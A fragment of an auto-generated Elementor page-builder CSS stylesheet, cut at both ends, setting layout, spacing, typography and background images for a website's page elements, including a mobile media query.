.elementor-element.elementor-element-6e80ec0{font-size:1.125rem;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-0ee51aa .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-ed5451a{z-index:2;}.elementor-7128 .elementor-element.elementor-element-ed5451a img{border-radius:10px 10px 10px 10px;}.elementor-7128 .elementor-element.elementor-element-01ef803 .elementor-heading-title{font-size:1.25rem;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a{font-size:1.125rem;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-1aff2f7 .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-dcf9e39{z-index:2;}.elementor-7128 .elementor-element.elementor-element-dcf9e39 img{border-radius:10px 10px 10px 10px;}.elementor-7128 .elementor-element.elementor-element-5f25efc .elementor-heading-title{font-size:1.25rem;}.elementor-7128 .elementor-element.elementor-element-df0771c > .elementor-widget-container{padding:0px 0px 18px 0px;}.elementor-7128 .elementor-element.elementor-element-df0771c{font-size:1.125rem;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-7beb6bf .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-8fc4774{--min-height:89px;--margin-top:-89px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-8fc4774 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-8fc4774 > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-693deadc{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:50px 50px 50px 50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:47px;--padding-bottom:047px;--padding-left:053px;--padding-right:053px;}.elementor-7128 .elementor-element.elementor-element-27213bc0:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-27213bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-7128 .elementor-element.elementor-element-309f171d{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7128 .elementor-element.elementor-element-6564b4b4 .elementor-heading-title{font-size:2rem;line-height:40px;}.elementor-7128 .elementor-element.elementor-element-7f26a656 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-7f26a656{font-size:1.25rem;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4{--container-widget-width:218px;--container-widget-flex-grow:0;width:var( --container-widget-width, 218px );max-width:218px;text-align:left;font-size:1rem;}.elementor-7128 .elementor-element.elementor-element-6e0385f4.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-2c4163c{--justify-content:space-evenly;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-d608eb7{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-icon-list-icon-size:15px;}.elementor-7128 .elementor-element.elementor-element-d608eb7 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-d608eb7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7128 .elementor-element.elementor-element-d608eb7 .elementor-icon-list-item > a{font-size:1rem;line-height:18px;}.elementor-7128 .elementor-element.elementor-element-857c5c6{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-7128 .elementor-element.elementor-element-320abaf > .elementor-widget-container{margin:0px 0px 0px 01px;}.elementor-7128 .elementor-element.elementor-element-2a9f7e9a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--z-index:1;}.elementor-7128 .elementor-element.elementor-element-1988738d{z-index:5;}.elementor-7128 .elementor-element.elementor-element-be84b0{--min-height:541px;--z-index:0;}.elementor-7128 .elementor-element.elementor-element-3ca3399d{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:45px 45px;--row-gap:45px;--column-gap:45px;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0180px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-top svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-3ca3399d > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-3ca3399d > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-08c433d{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-7128 .elementor-element.elementor-element-6c75458 .elementor-heading-title{font-size:2rem;line-height:40px;}.elementor-7128 .elementor-element.elementor-element-e4d54b0 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:012px 0px 030px 0px;}.elementor-7128 .elementor-element.elementor-element-6fcebbc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6fcebbc.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-6fcebbc .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-4941a57d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-24200380 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-24200380 .elementor-heading-title{font-size:2rem;line-height:40px;}.elementor-7128 .elementor-element.elementor-element-413f38d .elementor-testimonial__text{font-size:1.2rem;}.elementor-7128 .elementor-element.elementor-element-a5d8ea7{--e-con-grid-template-columns:repeat(3, 1fr);--grid-auto-flow:row;}.elementor-7128 .elementor-element.elementor-element-bebb342 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-bebb342.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-bebb342 .elementor-button{font-size:1rem;padding:10px 020px 10px 020px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a{--min-height:89px;--margin-top:-89px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-83bfb8a > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-83bfb8a > .e-con-inner > .elementor-shape-bottom svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-5ac01f1f{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7128 .elementor-element.elementor-element-2d7b9b4c{font-size:1.125rem;}.elementor-7128 .elementor-element.elementor-element-7a12235 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7a12235.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-7a12235 .elementor-button{font-size:1rem;line-height:20px;}.elementor-7128 .elementor-element.elementor-element-73d02343{--min-height:94px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-73d02343 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-73d02343 > .e-con-inner > .elementor-shape-top svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-22edad8{--gap:60px 60px;--row-gap:60px;--column-gap:60px;--margin-top:-94px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:180px;--padding-bottom:075px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-22edad8 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-22edad8 > .e-con-inner > .elementor-shape-top svg{height:90px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-7449b6ec .elementor-heading-title{font-size:2rem;line-height:40px;}.elementor-7128 .elementor-element.elementor-element-aad9602{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}@media(max-width:767px){.elementor-7128 .elementor-element.elementor-element-16765e7{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:-100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:3;}.elementor-7128 .elementor-element.elementor-element-16765e7.e-con{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-633380c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-633380c3{--container-widget-width:50%;--container-widget-flex-grow:0;width:var( --container-widget-width, 50% );max-width:50%;top:87.573vh;}body:not(.rtl) .elementor-7128 .elementor-element.elementor-element-633380c3{right:19.549%;}body.rtl .elementor-7128 .elementor-element.elementor-element-633380c3{left:19.549%;}.elementor-7128 .elementor-element.elementor-element-633380c3 img{width:1%;max-width:1%;}.elementor-7128 .elementor-element.elementor-element-374f4f90:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/header-mobile.webp");}.elementor-7128 .elementor-element.elementor-element-374f4f90{--content-width:84%;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-374f4f90 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-374f4f90 > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-374f4f90.e-con{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-44b9b15{--width:100%;--min-height:700px;--justify-content:center;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-44b9b15.e-con{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-45965c8d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;text-align:center;}.elementor-7128 .elementor-element.elementor-element-45965c8d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-45965c8d.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-45965c8d .elementor-heading-title{font-size:2.5rem;line-height:44px;}.elementor-7128 .elementor-element.elementor-element-763c5593{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;text-align:center;font-size:1.5rem;}.elementor-7128 .elementor-element.elementor-element-763c5593 > .elementor-widget-container{padding:011px 0px 054px 0px;}.elementor-7128 .elementor-element.elementor-element-763c5593.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-4e3e628e{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-4e3e628e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-4e3e628e.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-4e3e628e .elementor-button{font-size:1.125rem;padding:12px 022px 12px 022px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:011px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;font-size:0.875rem;line-height:27px;}.elementor-7128 .elementor-element.elementor-element-5b9442f1.elementor-element{--align-self:center;--order:99999 /* order end hack */;}.elementor-7128 .elementor-element.elementor-element-c6952c4{--content-width:84%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-c6952c4 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-c6952c4 > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-1a347b0b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-48670ed2.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-48670ed2{font-size:1.375rem;line-height:30px;}.elementor-7128 .elementor-element.elementor-element-5ae7f57{--content-width:84%;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-b292fec{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;}.elementor-7128 .elementor-element.elementor-element-bc19baa{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-61b7ced > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-e79d49d{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-e79d49d.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-e79d49d .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-0b2bc2a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7128 .elementor-element.elementor-element-22f5c24e > .elementor-widget-container{margin:0px 0px 0px 01px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d > .elementor-widget-container{margin:0px 0px 0px 01px;padding:13px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-4a6ac74d{--container-widget-width:100vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 100vw );max-width:100vw;}.elementor-7128 .elementor-element.elementor-element-77692e4f{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-77692e4f.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-77692e4f .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-e36553d{--content-width:84%;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-543925d{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;}.elementor-7128 .elementor-element.elementor-element-fae3d49{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-b8a2a22 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-935573e{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-935573e.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-935573e .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-1cc0396{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7128 .elementor-element.elementor-element-443b4de9 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-6588b971 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:13px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-6588b971{--container-widget-width:100vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 100vw );max-width:100vw;}.elementor-7128 .elementor-element.elementor-element-1d18da70{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-1d18da70.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-1d18da70 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-ba19c66{--content-width:84%;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-f0f26f9{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;}.elementor-7128 .elementor-element.elementor-element-fb499b6{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-6a60f6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-b34b604{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-b34b604.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-b34b604 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-560a9b1{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7128 .elementor-element.elementor-element-7e57453 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:0% 0% 0% 0%;}.elementor-7128 .elementor-element.elementor-element-a8b9090 > .elementor-widget-container{margin:0px 0px 0px 01px;padding:13px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-a8b9090{--container-widget-width:100vw;--container-widget-flex-grow:0;width:var( --container-widget-width, 100vw );max-width:100vw;}.elementor-7128 .elementor-element.elementor-element-483e933{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-483e933.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-483e933 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-35d21f7{--width:100%;--min-height:80px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-35d21f7 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-35d21f7 > .e-con-inner > .elementor-shape-top svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-top svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-top svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-b7185a6 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-b7185a6 > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-b7185a6{--margin-top:-84px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:160px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-f258324{--content-width:84%;--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-7128 .elementor-element.elementor-element-b92541f{--margin-top:40px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-f0c4767.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-f0c4767{font-size:1.25rem;line-height:30px;}.elementor-7128 .elementor-element.elementor-element-8775232 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7128 .elementor-element.elementor-element-8775232 .elementor-heading-title{line-height:42px;}.elementor-7128 .elementor-element.elementor-element-453f6a6{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-7128 .elementor-element.elementor-element-544bb32{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-d2af418 > .elementor-widget-container{margin:0px -3px -20px 0px;}.elementor-7128 .elementor-element.elementor-element-d2af418 img{width:250px;}.elementor-7128 .elementor-element.elementor-element-6e80ec0 > .elementor-widget-container{padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-6e80ec0{font-size:1.125rem;line-height:22px;}.elementor-7128 .elementor-element.elementor-element-0ee51aa.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-0ee51aa .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-33056aa{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-ed5451a img{width:80px;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a > .elementor-widget-container{padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-a0b0f8a{font-size:1.125rem;line-height:22px;}.elementor-7128 .elementor-element.elementor-element-1aff2f7.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-1aff2f7 .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-0a009d6{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7128 .elementor-element.elementor-element-dcf9e39 img{width:150px;}.elementor-7128 .elementor-element.elementor-element-df0771c > .elementor-widget-container{padding:0px 0px 018px 0px;}.elementor-7128 .elementor-element.elementor-element-df0771c{font-size:1.125rem;line-height:22px;}.elementor-7128 .elementor-element.elementor-element-7beb6bf.elementor-element{--align-self:center;}.elementor-7128 .elementor-element.elementor-element-7beb6bf .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-8fc4774{--content-width:85%;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-8fc4774 > .elementor-shape-bottom svg, .elementor-7128 .elementor-element.elementor-element-8fc4774 > .e-con-inner > .elementor-shape-bottom svg{height:80px;}.elementor-7128 .elementor-element.elementor-element-8fc4774.e-con{--order:-99999 /* order start hack */;}.elementor-7128 .elementor-element.elementor-element-693deadc{--content-width:84%;--margin-top:100px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-27213bc0:not(.elementor-motion-effects-element-type-background), .elementor-7128 .elementor-element.elementor-element-27213bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("../webp/group-1362-1-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7128 .elementor-element.elementor-element-27213bc0{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:30px 30px 30px 30px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:032px;--padding-bottom:32px;--padding-left:24px;--padding-right:24px;}.elementor-7128 .elementor-element.elementor-element-309f171d{--border-radius:0px 0px 0px 0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7128 .elementor-element.elementor-element-6564b4b4{text-align:center;}.elementor-7128 .elementor-element.elementor-element-7f26a656 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:10px 0px 30px 0px;}.elementor-7128 .elementor-element.elementor-element-7f26a656{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;text-align:center;font-size:1.125rem;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b{width:100%;max-width:100%;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b.elementor-element{--align-self:flex-start;}.elementor-7128 .elementor-element.elementor-element-7fb1de0b .elementor-button{font-size:1.125rem;line-height:22px;padding:12px 22px 12px 22px;}.elementor-7128 .elementor-element.elementor-element-6e0385f4{width:100%;max-width:100%;text-align:center;font-size:1rem;}.elementor-7128 .elementor-element.elementor-element-6e0385f4 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:05px 0px 0px 